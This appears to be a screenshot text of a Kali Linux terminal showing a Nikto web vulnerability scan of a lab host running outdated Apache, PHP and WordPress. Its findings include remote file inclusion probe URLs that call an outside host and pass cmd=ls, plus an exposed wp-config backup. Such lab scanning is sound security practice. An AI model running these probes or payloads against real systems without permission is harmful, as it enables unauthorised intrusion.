 1 2 3 4 2 14:41
kali@kali: ~
File Actions Edit View Help
-404code Ignore these HTTP codes as negative responses (always). Format is "302,301".
-404string Ignore this string in response body content as negative response (always). Can be a regular expression.
+ requires a value
(kali㉿kali)-[~]
$ nikto -h 10.0.2.8 -p 8585
- Nikto v2.5.0
+ Target IP: 10.0.2.8
+ Target Hostname: 10.0.2.8
+ Target Port: 8585
+ Start Time: 2023-07-13 14:36:18 (GMT-4)
+ Server: Apache/2.2.21 (Win64) PHP/5.3.10 DAV/2
+ /: Retrieved x-powered-by header: PHP/5.3.10.
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/mis
sing-content-type-header/
+ PHP/5.3.10 appears to be outdated (current is at least 8.1.5), PHP 7.4.28 for the 7.4 branch.
+ Apache/2.2.21 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ /: Web Server returns a valid response with junk HTTP methods which may cause false positives.
+ /: HTTP TRACE method is active which suggests the host is vulnerable to XST. See: https://owasp.org/www-community/attacks/Cross_Site_Tracing
+ PHP/5.3 - PHP 3/4/5 and 7.0 are End of Life products without support.
+ /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /?=PHPE9568F36-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /index.php: PHP is installed, and a test script which runs phpinfo() was found. This gives a lot of system information. See: CWE-552
+ /?_CONFIG[files][functions_page]=http://blog.cirt.net/rfiinc.txt: Remote File Inclusion (RFI) from RSnake's RFI list. See: https://gist.github.com/mubix/5d269c686584875015a2
+ /?npage=-1&content_dir=http://blog.cirt.net/rfiinc.txt%00&cmd=ls: Remote File Inclusion (RFI) from RSnake's RFI list. See: https://gist.github.com/mubix/5d269c686584875015a2
+ /?npage=1&content_dir=http://blog.cirt.net/rfiinc.txt%00&cmd=ls: Remote File Inclusion (RFI) from RSnake's RFI list. See: https://gist.github.com/mubix/5d269c686584875015a2
+ /?show=http://blog.cirt.net/rfiinc.txt?: Remote File Inclusion (RFI) from RSnake's RFI list. See: https://gist.github.com/mubix/5d269c686584875015a2
+ /wordpress/wp-content/plugins/hello.php: The WordPress hello.php plugin reveals a file system path. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2005-4463
+ /wordpress/readme.html: Server may leak inodes via ETags, header found with file /wordpress/readme.html, inode: 281474976787609, size: 7344, mtime: Tue Aug 16 16:39:31 2016. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003
-1418
+ /wordpress/readme.html: This WordPress file reveals the installed version.
+ /wordpress/wp-links-opml.php: Cookie nf_wp_session created without the httponly flag. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Cookies
+ /wordpress/wp-links-opml.php: This WordPress script reveals the installed version.
+ /wordpress/wp-login.php?action=register: Cookie wordpress_test_cookie created without the httponly flag. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Cookies
+ /wordpress/wp-content/uploads/: Directory indexing found.
+ /wordpress/wp-content/uploads/: Wordpress uploads directory is browsable. This may reveal sensitive information.
+ /wordpress/wp-login.php: Wordpress login found.
+ /#wp-config.php#: #wp-config.php# file found. This file contains the credentials.
+ 8910 requests: 0 error(s) and 27 item(s) reported on remote host
+ End Time: 2023-07-13 14:37:19 (GMT-4) (61 seconds)
+ 1 host(s) tested
(kali㉿kali)-[~]
$